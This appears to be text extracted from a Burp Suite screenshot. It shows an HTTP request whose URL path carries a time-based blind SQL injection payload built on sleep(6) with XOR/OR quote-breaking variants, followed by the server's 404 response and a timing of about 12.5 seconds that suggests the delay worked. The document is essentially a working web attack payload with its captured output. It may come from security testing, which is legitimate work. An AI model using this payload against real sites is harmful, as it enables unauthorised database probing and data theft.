 Send Cancel < | ▼ > | ▼ Target: https://www.
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET
/if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/
HTTP/1.1
2 Host: www
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.1.661076110.1573297453; private_content_version=84043f5bc9d9f64299444e7f9cb25f4e; __atuvc=9%7C45;
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Date: Sun, 25 Oct 2020 21:24:20 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Set-Cookie: AWSALB=LMP5SmtS8I8gW5Ib5nR7eIp+MybD4xuypmQXeoTr8H9clMPZOfMrbVpgo0JK3Y2oh/wqFb0cJ5IwvQ6AtGacXdzSg7jE404
6 Set-Cookie: AWSALBCORS=LMP5SmtS8I8gW5Ib5nR7eIp+MybD4xuypmQXeoTr8H9clMPZOfMrbVpgo0JK3Y2oh/wqFb0cJ5IwvQ6AtGacXdzSg7j
7 Server: nginx
8 X-DNS-Prefetch-Control: off
9 X-Frame-Options: SAMEORIGIN
10 Strict-Transport-Security: max-age=15552000; includeSubDomains
11 X-Download-Options: noopen
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Vary: Accept-Encoding
15 Last-Modified: Wed, 31 Jul 2019 10:01:51 GMT
16 Cache-Control: max-age=0
17 Content-Length: 2459
18
19 <!DOCTYPE html>
20 <html lang="en">
21 <head>
}
.error500{
Search... 0 matches
3,340 bytes | 12,490 millis